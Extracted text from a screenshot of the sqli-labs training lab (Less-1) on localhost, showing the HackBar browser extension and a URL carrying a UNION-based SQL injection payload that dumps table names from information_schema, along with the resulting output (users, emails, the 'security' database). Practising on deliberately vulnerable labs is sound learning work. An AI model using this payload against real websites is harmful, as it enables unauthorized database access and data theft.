 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli/Less-1/?id=0' union select 1,group_concat(table_name),database() from information_schema.tables where table_schema=database() --+
Enable POST ADD HEADER